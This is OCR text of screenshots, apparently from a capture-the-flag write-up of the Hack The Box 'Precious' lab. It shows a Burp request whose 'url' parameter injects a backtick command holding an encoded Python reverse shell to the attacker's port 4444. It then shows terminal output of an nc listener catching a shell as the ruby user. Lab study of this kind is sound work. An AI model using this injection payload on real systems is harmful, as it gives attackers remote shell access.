 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: precious.htb
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://precious.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://precious.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=
http%3A%2F%2F10.10.16.3%3A8000%2F%3Fcmd%3D%2520%60export+RHOST%3d"10.10.16.3"%3bexport+RPORT%3d4444%3bpython3+-c+
'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.d
up2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("bash")'%60
mosb7@kali: ~
File Actions Edit View Help
mosb7@kali: ~ × mosb7@kali: ~ × mosb7@kali: ~ ×
┌──(mosb7㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.189 - - [24/Jul/2023 17:45:25] "GET / HTTP/1.1" 200 -
10.10.11.189 - - [24/Jul/2023 17:46:38] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(mosb7㉿kali)-[~]
└─$ nc
Cmd line: ^C
┌──(mosb7㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.189] 45940
ruby@precious:/var/www/pdfapp$